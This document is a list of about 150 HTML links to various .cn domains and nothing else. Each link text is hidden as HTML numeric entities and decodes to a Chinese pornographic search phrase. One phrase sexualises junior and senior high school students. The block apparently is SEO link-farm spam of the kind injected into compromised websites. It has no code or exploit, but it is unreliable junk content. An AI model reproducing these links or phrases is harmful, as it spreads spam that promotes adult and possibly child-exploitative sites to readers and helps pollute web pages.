<a href="http://wwxsyw.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://limay.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://djysbw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://888baojie.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://ession.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://c825.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://432001.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slskj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://uqkp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pahere.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://flyten.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm920.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://dhyyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc5188.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mingdutiyu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://fskeman.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kbki.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://o8hours.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mending.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://szoec.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://csheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dooshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nwob.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gr50.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rangciu.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://helss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://votw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://appwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://921baby.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://yiqim.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://szetro.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://ariad.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://elux.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fvmk.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://teagreen.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lz888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://itb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgbase.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://benyuanhealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://hakendi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://808sp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://100enet.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://stglass.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gold188.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wkekj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://wqhhw.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365rw.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://csqclp.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://somastar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://card99.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://zpjis.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://hopit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ytt021.com" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sztsg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkhje.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://videor.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hshare.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzys56.com.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://086xx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://benwee.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fm920.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsggw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://epmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
